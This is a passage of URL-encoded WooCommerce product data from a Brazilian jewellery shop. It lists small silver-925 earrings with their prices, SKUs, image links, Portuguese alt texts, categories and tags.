cset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-mini-de-bolinha-prata-925-dourado-joias-classicas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20ponto%20de%20luz%20de%20bolinha%20com%20banho%20de%20ouro%20joias%20de%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32571%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado%22%2C%22alt%22%3A%22conjunto%20de%20brinquinhos%20para%20o%20dia%20a%20dia%20com%20brinco%20de%20p%5Cu00e9rola%20solit%5Cu00e1rio%2C%20brinco%20de%20bolinha%20com%20banho%20de%20ouro%20e%20brinco%20paz%20e%20amor%20folheado%20a%20ouro%20joias%20de%20luxo%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32567%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925%22%2C%22alt%22%3A%22brinco%20paz%20e%20amor%20em%20ouro%2C%20brinco%20de%20bolinha%20prata%20925%20com%20banho%20de%20ouro%20e%20brinco%20de%20p%5Cu00e9rola%20pequeno%20joias%20delicadas%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D32260%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32262%2C%22name%22%3A%22Micro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20rodio%22%2C%22slug%22%3A%22micro-brinco-bolinha-1mm-baby-em-prata-925-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-bolinha-1mm-baby-em-prata-925-rodio%5C%2F%22%2C%22sku%22%3A%227239-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223900%22%2C%22regular_price%22%3A%223900%22%2C%22sale_price%22%3A%223900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E39%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31970%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-mini-de-bolinha-prata-925-joias-classicas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20ponto%20de%20luz%20de%20bolinha%20com%20banho%20de%20r%5Cu00f3dio%20joias%20de%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32578%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22mini-brincos-de-prata-925-bolinhas-e-brinco-de-perola%22%2C%22alt%22%3A%22mini%20brincos%20de%20bolinha%20em%20prata%20maci%5Cu00e7a%20e%20p%5Cu00e9rola%20peguena%20joias%20de%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32574%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola%22%2C%22alt%22%3A%22mini%20brinquinhos%20para%20segundo%20e%20terceiros%20furos%20com%20banho%20de%20rodio%20joias%20finas%20para%20o%20ia%20a%20dia%20em%20prata%20925%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%2C%7B%22id%22%3A176%2C%22name%22%3A%22Brincos%20R%5Cu00f3dio%22%2C%22slug%22%3A%22brincos-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D32262%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32244%2C%22name%22%3A%22Micro%20brinco%20de%20navetinha%20zirconia%20branca%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227234-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224900%22%2C%22regular_price%22%3A%224900%22%2C%22sale_price%22%3A%224900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E49%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31955%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-joias-delicadas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20navetinha%20com%20pedra%20cristal%20e%20banho%20de%20ouro%20joias%20para%20o%20dia%20a%20dia%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32575%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2F